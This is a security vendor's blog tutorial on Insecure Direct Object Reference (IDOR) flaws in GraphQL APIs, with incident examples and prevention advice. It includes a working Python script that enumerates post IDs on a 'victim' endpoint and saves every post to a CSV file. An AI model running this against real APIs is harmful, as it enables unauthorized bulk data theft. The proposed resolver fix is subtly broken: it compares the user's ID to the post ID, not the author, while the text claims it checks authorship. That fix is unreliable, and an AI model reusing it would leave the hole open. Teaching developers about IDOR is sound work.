What are Insecure Direct Object References (IDOR) in GraphQL, and how to fix them

As developers, ensuring the security of our applications is crucial. Insecure Direct Object References (IDOR) are common security vulnerabilities that occur when a system's internal implementation is exposed to users, allowing them to manipulate references to access unauthorized data. GraphQL, a powerful data query and manipulation language for APIs, is not exempt from this vulnerability. In this blog post, we will dive in detail into what IDOR vulnerabilities are and why they pose a threat to GraphQL APIs. We'll also explore best practices for preventing unauthorized access to your GraphQL APIs, helping you build secure and production-ready applications. Let's dive in!
Understanding IDOR vulnerability
IDOR, or Insecure Direct Object Reference, is a critical security flaw that allows attackers to bypass authentication and gain unauthorized access to restricted resources. This vulnerability arises when an application fails to properly validate user permissions before granting access to objects. By exploiting IDOR, attackers can manipulate the unique identifiers associated with resources and obtain sensitive information or perform actions they shouldn't be able to.
Implementing strong authentication mechanisms and enforcing strict authorization checks can effectively mitigate the risk of unauthorized access attempts from malicious actors seeking to exploit IDOR vulnerabilities in your GraphQL APIs.
To prevent IDOR vulnerabilities in your GraphQL APIs, it is crucial to implement strong authentication mechanisms and carefully validate user permissions at each access point. By enforcing strict authorization checks throughout your application code, you can effectively mitigate the risk of unauthorized access attempts from malicious actors seeking to exploit this vulnerability.
What is IDOR?
Insecure Direct Object Reference (IDOR) is a vulnerability that occurs when an application allows unauthorized access to objects or resources by manipulating their identifiers directly. Attackers exploit this vulnerability by modifying the object's identifier in requests, bypassing any authentication and authorization checks.
How IDOR works: When a user interacts with an application, the application assigns unique identifiers to different objects or resources. These identifiers act as references for accessing specific data. However, if these references are not properly validated and enforced, attackers can modify them to gain unauthorized access to sensitive information or perform malicious actions.
Difference between IDOR and other vulnerabilities: Unlike other vulnerabilities that primarily focus on weaknesses in authentication mechanisms or input validation, IDOR specifically targets the manipulation of object identifiers. While authentication helps verify the identity of users before granting access, IDOR exploits flaws within an application's logic related to accessing specific objects without proper authorization checks in place.
Why is IDOR vulnerability important in GraphQL APIs?
GraphQL was developed by Facebook in 2012 as an efficient alternative to REST APIs. Unlike REST APIs, which require multiple round trips to various endpoints to gather related data, GraphQL allows clients to specify exactly what data they need, making data fetching more efficient. Despite its advantages, however, GraphQL can be vulnerable to Insecure Direct Object References.
Unique challenges arise when implementing security measures in GraphQL APIs, particularly when it comes to access control. Traditional authentication and authorization mechanisms may not seamlessly integrate with the flexible nature of GraphQL's access objects. Failure to address an Insecure Direct Object Reference (IDOR) vulnerability can lead to unauthorized attackers gaining access to sensitive data or performing malicious actions within the application.

The consequences of leaving an IDOR vulnerability unaddressed can be severe. Attackers could potentially exploit this flaw to gain unrestricted access to resources that they should not have permission for, resulting in data breaches, privacy violations, or even financial loss for individuals and organizations. Therefore, implementing secure access control mechanisms is crucial in preventing such unauthorized access and ensuring the overall integrity and confidentiality of a GraphQL API.
Real-life examples of IDOR vulnerability
Major data breaches caused by undetected or exploited IDOR vulnerabilities have severely affected user privacy and trust in affected companies. Attackers who exploit these vulnerabilities gain unauthorized access to sensitive user data, compromising the confidentiality and integrity of personal information.
During the last years, IDOR vulnerabilities were found in the APIs of major companies like
- PayPal: the attacker identified a method that made it possible for a Business Account owner to assign secondary users from other accounts. The new secondary user would be granted access to the login, allowing for unauthorized access to the functions of that single-user login.
- Vimeo: the attacker could reset any password of any account and take control of it.
- Shopify: The attacker was able to expire other user sessions just by changing the request
These incidents highlight the critical importance of implementing robust authentication mechanisms and properly securing access objects within an application. By learning from past incidents, developers can enhance their understanding of IDOR vulnerability risks and ensure stronger security measures are in place to protect against such attacks.
What causes IDOR in the GraphQL?
In GraphQL, IDOR vulnerabilities may arise due to how GraphQL handles data fetching. Because GraphQL enables clients to request specific data they need, it might inadvertently expose sensitive data if not correctly implemented.
Let's consider a simple example of a blog application that uses GraphQL. In this application, users can write blog posts and access their own posts.
A typical GraphQL query to fetch a blog post might look like this:
query {
blogPost(id: "123") {
title
author
content
}
}
Here, the user provides an ID ("123"), and the GraphQL resolver fetches and returns the blog post with the matching ID, including its title, author, and content.
An IDOR vulnerability will arise if there are no checks to ensure that the user requesting the blog post is the post's author. An attacker could manipulate the ID in the query to fetch any blog post, even ones they didn't author.
In this case, with a quick Python script, we can manage to access all the posts by iterating over the post IDs:
import requests
import json
import csv
# URL for the GraphQL API
url = 'http://victim-blog-url.com/graphql'
def get_blog_post(id):
# Define the GraphQL query
query = '''
query {
blogPost(id: "%s") {
title
author
content
}
}
''' % id
# Set up the headers
headers = {'Content-Type': 'application/json'}
# Send the request
response = requests.post(url, headers=headers, json={'query': query})
# Return the response as JSON
return response.json()
def write_to_csv(data, filename):
with open(filename, 'w', newline='') as file:
writer = csv.writer(file)
writer.writerow(["ID", "Title", "Author", "Content"])
for id, post in data.items():
writer.writerow([id, post.get('title'), post.get('author'), post.get('content')])
if __name__ == "__main__":
data = {}
for id in range(1, 9999): # Getting posts from 1 to 9999
result = get_blog_post(str(id))
data[id] = result['data']['blogPost']
write_to_csv(data, 'blog_posts.csv')
The potential impact of IDOR
In our above example, it is only blog posts we are fetching. But in more sensitive applications like in PayPal's case, the consequences of an IDOR vulnerability in GraphQL can be severe.
If exploited, it could lead to unauthorized access to sensitive data, including personal user information, proprietary business data, or other confidential information.
Imagine having an IDOR that fetches all users' private profile data from a healthcare application. Some healthcare applications like Doctolib introduce bug bounty programs specifically to be able to catch IDOR.
IDOR can not only lead to a breach of privacy but can also have regulatory implications, particularly under laws like the General Data Protection Regulation (GDPR) or the California Consumer Privacy Act (CCPA).
Preventing IDOR vulnerability in GraphQL APIs
To mitigate IDOR vulnerabilities in GraphQL, developers need to implement proper access control checks before data is accessed or returned to the client.
For example, to mitigate the IDOR in the blog post example above, we should include an authorization check in our resolver function, ensuring that the requesting user is the same as the blog post's author. This might look something like this:
const resolvers = {
Query: {
blogPost: (parent, args, context) => { // Check if the user is authorized to access the post
if (context.user.id !== args.id) { throw new Error('Unauthorized'); } // If the user is authorized, fetch and return the blog post
return getBlogPostByID(args.id);
},
},
};
In this updated version, we check if the ID of the user making the request matches the ID of the blog post's author. If it doesn't, we throw an error and deny the request. This check ensures that users can only access the author's blog posts, mitigating the IDOR vulnerability.
Implement proper authentication and authorization
To prevent IDOR vulnerabilities in your GraphQL APIs, it is crucial to implement robust authentication and authorization mechanisms. Ensure that only authenticated users with the appropriate permissions can access sensitive data or perform specific actions within your API.
Here are some access control steps to consider:
- Implement strong user authentication mechanisms such as OAuth 2.0 or JSON Web Tokens (JWT)
- Use role-based access control (RBAC) or attribute-based access control (ABAC) to manage permissions effectively. Prefer Attribute Based Access Control (ABAC) over role-based (RBAC).
Use unique identifiers and proper input validation
One crucial step in securing your GraphQL APIs is to use unique identifiers and implement proper input validation (check some code examples in this article). Unique identifiers, such as UUIDs or globally unique object IDs (GUIDs), can help prevent IDOR vulnerabilities by making it harder for attackers to guess or manipulate object IDs. Additionally, implementing robust input validation ensures that only valid data is accepted by your API, mitigating the risk of injection attacks and other malicious activities. By combining these practices, you can significantly enhance the security of your GraphQL APIs.
Limit Access and Scope Permissions
To prevent unauthorized access in your GraphQL APIs, it is crucial to limit access and scope permissions. By implementing the following measures, you can effectively mitigate IDOR vulnerabilities:
- Implement Role-Based Access Control (RBAC) to define specific roles and permissions for different users.
- Enforce strict authentication requirements such as multi-factor authentication (MFA) or strong password policies.
- Validate user input thoroughly to prevent any malicious or unauthorized actions.
By restricting access and carefully managing permissions, you can significantly enhance the security of your GraphQL APIs and protect against IDOR vulnerabilities.
Employ rate limiting and throttling mechanisms
Rate limiting and throttling mechanisms are crucial in preventing abuse and unauthorized access to your GraphQL APIs. By setting limits on the number of requests a client can make within a certain time period, you can protect your system from potential attacks or misuse. Throttling ensures that clients cannot overwhelm your server by imposing delays between requests, maintaining stability and performance for all users. Implementing these mechanisms adds an extra layer of security to safeguard against IDOR vulnerabilities in your API.
Best Practices for Building Secure GraphQL APIs
Continuous vulnerability assessment of your GraphQL API is essential to prevent IDOR vulnerabilities. By regularly keeping eye on your APIs, you ensure that any security patches and fixes are applied, reducing the risk of unauthorized access.
You can check our article to learn 9 GraphQL security best practices or use Escape (to start scanning just within 1 minute) to check if your GraphQL API is already vulnerable.
Conclusion
While GraphQL offers many advantages over traditional REST APIs, developers must be mindful of potential security vulnerabilities, including IDOR vulnerabilities. By implementing robust access control checks, validating user inputs, enforcing object-level authorizations, and using UUIDs, you can mitigate the risks associated with IDOR in GraphQL. However, it is crucial to continuously monitor and test API security to identify any potential weaknesses or new attack vectors that may arise.